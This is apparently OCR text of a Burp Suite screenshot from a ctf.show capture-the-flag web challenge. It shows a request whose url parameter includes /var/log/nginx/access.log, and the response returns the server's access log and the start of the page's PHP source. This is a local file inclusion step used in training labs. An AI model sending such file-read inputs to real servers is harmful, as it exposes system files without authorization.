 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://d6149c4a-ef6c-47e5-b844-024f9b2e210a.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: d6149c4a-ef6c-47e5-b844-024f9b2e210a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 25 Apr 2023 08:14:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1763
172.12.0.6 - - [25/Apr/2023:08:06:09 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:07:16 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:13:10 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:16 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:16 +0000] "GET / HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:16 +0000] "GET /?url=/val/log/nginx/access.log
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0"
172.12.0.6 - - [25/Apr/2023:08:14:24 +0000] "GET / HTTP/1.1" 200 715 "-"
"Go-http-client/1.1"
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web4</title>
</head>
<body>
<center>
<h2>ctf.show_web4</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color:
? < + > Type a search term 0 matches
Done 1,957 bytes | 56 millis